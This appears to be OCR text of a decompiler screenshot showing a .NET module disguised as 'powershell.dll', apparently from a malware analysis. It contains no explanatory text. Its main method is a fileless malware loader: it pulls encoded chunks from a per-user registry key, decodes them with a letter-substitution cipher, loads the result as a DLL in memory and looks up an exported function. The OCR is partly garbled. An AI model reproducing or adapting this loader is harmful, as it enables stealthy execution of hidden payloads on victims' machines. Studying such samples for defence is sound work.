 powershell (0.0.0.0)
powershell.dll
PE
Type References
References
{ } -
<Module> @02000001
Open @02000002
Base Type and Interfaces
Derived Types
STBA(string) : byte[] @06
Test() : string @06000002
DynamicDllLoader @020
mscorlib (4.0.0.0)
System.Core (4.0.0.0)
1 // Open
2 // Token: 0x06000002 RID: 2 RVA: 0x00002104 File Offset: 0x00000304
3 public static string Test()
4 {
5 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Phone\\" +
Environment.UserName);
6 if (registryKey != null)
7 {
8 string text = "";
9 for (int i = 0; i < 99999; i++)
10 {
11 string text2 = "";
12 try
13 {
14 text2 = registryKey.GetValue(i.ToString()).ToString();
15 }
16 catch
17 {
18 }
19 if (text2.Length == 0)
20 {
21 break;
22 }
23 text += text2;
24 }
25 registryKey.Close();
26 text = text.Replace("q", "000").Replace("v", "0").Replace("w", "1").Replace("r", "2").Replace("t",
"3").Replace("y", "4").Replace("u", "5").Replace("i", "6").Replace("o", "7").Replace("p", "8").Replac
("s", "9").Replace("q", "A").Replace("h", "B").Replace("j", "C").Replace("k", "D").Replace("l",
"E").Replace("z", "F");
27 byte[] data = Open.STBA(text);
28 Open.DynamicDllLoader dynamicDllLoader = new Open.DynamicDllLoader();
29 bool flag = dynamicDllLoader.LoadLibrary(data);
30 Console.WriteLine("Loaded: " + flag);
31 if (flag)
32 {
33 uint procAddress = dynamicDllLoader.GetProcAddress("mono_trace");
34 Console.WriteLine("Handle: " + procAddress);
35 }
36 Console.ReadKey();
37 }
38 return "Install";
39 }
40